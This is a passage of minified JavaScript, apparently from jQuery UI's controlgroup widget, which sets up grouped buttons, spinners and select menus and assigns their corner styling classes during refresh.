ui-state-default"),void(r=r.concat(e.get()))):void(u.fn[o]&&(s=l["_"+o+"Options"]?l["_"+o+"Options"]("middle"):{classes:{}},l.element.find(t).each(function(){var t=u(this),e=t[o]("instance"),i=u.widget.extend({},s);if("button"!==o||!t.parent(".ui-spinner").length){(e=e||t[o]()[o]("instance"))&&(i.classes=l._resolveClassesValues(i.classes,e)),t[o](i);var n=t[o]("widget");u.data(n[0],"ui-controlgroup-data",e||t[o]("instance")),r.push(n[0])}})))}),this.childWidgets=u(u.unique(r)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(e){this.childWidgets.each(function(){var t=u(this).data("ui-controlgroup-data");t&&t[e]&&t[e]()})},_updateCornerClass:function(t,e){var i=this._buildSimpleOptions(e,"label").classes.label;this._removeClass(t,null,"ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all"),this._addClass(t,null,i)},_buildSimpleOptions:function(t,e){var i="vertical"===this.options.direction,n={classes:{}};return n.classes[e]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[t],n},_spinnerOptions:function(t){var e=this._buildSimpleOptions(t,"ui-spinner");return e.classes["ui-spinner-up"]="",e.classes["ui-spinner-down"]="",e},_buttonOptions:function(t){return this._buildSimpleOptions(t,"ui-button")},_checkboxradioOptions:function(t){return this._buildSimpleOptions(t,"ui-checkboxradio-label")},_selectmenuOptions:function(t){var e="vertical"===this.options.direction;return{width:e&&"auto",classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(e?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(e?"top":"left")},last:{"ui-selectmenu-button-open":e?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(e?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[t]}},_resolveClassesValues:function(i,n){var o={};return u.each(i,function(t){var e=n.options.classes[t]||"";e=u.trim(e.replace(s,"")),o[t]=(e+" "+i[t]).replace(/\s+/g," ")}),o},_setOption:function(t,e){"direction"===t&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(t,e),"disabled"!==t?this.refresh():this._callChildMethod(e?"disable":"enable")},refresh:function(){var o,s=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),o=this.childWidgets,this.options.onlyVisible&&(o=o.filter(":visible")),o.length&&(u.each(["first","last"],function(t,e){var i=o[e]().data("ui-controlgroup-data");if(i&&s["_"+i.widgetName+"Options"]){var n=s["_"+i.widgetName+"Options"](1===o.length?"only":e);n.classes=s._resolveClassesValues(n.classes,i),i.element[i.widgetName](n)}else s._updateCornerClass(o[e](),e)}),this._callChildMethod("refresh"))}})});